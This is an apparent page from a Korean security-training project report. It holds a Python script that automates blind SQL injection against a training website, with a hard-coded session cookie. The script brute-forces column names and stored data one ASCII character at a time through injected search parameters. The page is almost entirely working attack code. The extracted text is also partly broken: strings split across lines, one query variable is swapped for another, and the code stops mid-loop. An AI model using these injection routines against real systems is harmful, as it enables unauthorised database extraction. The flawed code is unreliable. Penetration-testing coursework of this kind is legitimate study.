 Part 2
모듈 프로젝트2(모의해킹) - Blind SQL Injecton 자동화
>> 파이썬을 활용한 Blind SQL Injection 자동화
파이썬을 활용한 Blind SQL Injection 자동화 공격 스크립트 작성
새싹 1기 모듈프로젝트2
- Python Blind SQL Injection 자동화 공격 스크립트
작 성 자 : 김 용 준
2024. 01
import requests
url = 'http://elms1.skinfosec.co.kr:8082/community6/free?'
cookies = {
"JSESSIONID" : "461E6BCFAB23929FB38D9520E3F41341"
}
params = {
'startDt':'',
'endDt' : '',
'searchType':'all'
}
# 컬럼명의 길이
columnLengthQueryA = "aaa%' and length((select column_name from (select rownum,
column_name from all_tab_columns where table_name = 'ANSWER') where rownum = 1)) = "
columnLengthQueryB = " or '" + '%' + "1%'='1 --"
for length in range(1, 10):
query = columnLengthQueryA + str(length) + columnLengthQueryB
params['keyword'] = query
response = requests.get(url, cookies=cookies, params=params)
if response.ok and 'AAAAA' in response.text:
print(str(length) + " : " + query)
print("TRUE")
break
print("컬럼명의 길이값 => : " + str(length) + "₩n")
# 컬럼명
resultIndex = ''
for charIndex in range(1, length + 1):
columnValueQueryA = "aaa%' and ascii(substr((select column_name from all_tab_columns
where table_name = 'ANSWER' and rownum = 1), " + str(charIndex) + ", 1)) = "
columnValueQueryB = " or '" + '%' + "1%' = ' 1 --"
for i in range(48, 122):
query = columnValueQueryA + str(i) + columnValueQueryB
params['keyword'] = query
response = requests.get(url, cookies=cookies, params=params)
if response.ok and 'AAAAA' in response.text:
print(query)
print("임의의 숫자 : " + str(i))
print("TRUE")
break
print(str(charIndex) + "번째 문자 아스키 코드값 : " + str(i))
print(str(charIndex) + "번째 문자 : " + chr(i))
resultIndex += chr(i)
print("컬럼명 => : " + resultIndex + "₩n")
# 컬럼의 데이터 길이
dataLengthQueryA = "aaa%' and length((select ANSWER from ANSWER where rownum = 1)) = "
dataLengthQueryB = " or '" + '%' + "1%' = ' 1-- "
for length in range(1, 10):
query = dataLengthQueryA + str(length) + dataLengthQueryB
params['keyword'] = query
response = requests.get(url, cookies=cookies, params=params)
searchResult = response.text.find('AAAAA')
if response.ok and 'AAAAA' in response.text:
print(str(length) + " : " + query)
print("TRUE")
break
print("컬럼의 데이터 길이 => : " + str(length) + "₩n")
# 컬럼의 데이터 값
resultIndex=''
for charIndex in range(1, length + 1):
dataValueQueryA = "aaa%' and ascii(substr((select ANSWER from ANSWER where rownum =
" + str(charIndex) + ", 1)) = "
dataValueQueryB = " or '" + '%' + "1%' = ' 1 --"
for i in range(48, 122):
query = dataValueQueryA + str(i) + dataLengthQueryB
9